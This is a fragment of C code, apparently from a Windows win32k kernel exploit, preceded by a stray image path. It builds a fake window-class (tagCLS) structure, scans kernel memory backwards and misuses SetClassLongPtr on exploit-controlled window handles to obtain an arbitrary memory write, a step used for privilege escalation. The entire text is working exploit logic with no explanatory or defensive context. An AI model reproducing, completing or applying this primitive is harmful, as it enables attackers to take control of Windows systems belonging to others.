 ptr_My_tagCLS pcls = (ptr_My_tagCLS)g_cls;
fStatus = false;
pcls->cbclsExtra = 0xFFFFFFFF;
pcls->pclsBase = (PVOID)&g_cls[0];
pcls->pclsClone = SHIFT(address, -0xA0);
int n = 8;
int o = 0;
PVOID pnext = Read64(pcls->pclsClone);
while(pnext != 0 && n > 0 ) {
o += 8;
pcls->pclsClone = SHIFT(pcls->pclsClone, -8);
pnext = Read64(pcls->pclsClone);
n--;
}
if (n == 0){
fStatus = false;
return NULL;
}
ULONG_PTR origcls = SetClassLongPtr(g_exploitState.hwndm, 0x248, (LONG_PTR)&g_cls[0]);
ULONG_PTR prev = SetClassLongPtr(g_exploitState.hRightGuard, o, value);
SetClassLongPtr(g_exploitState.hwndm, 0x248, origcls);
fStatus = true;
return (PVOID)prev;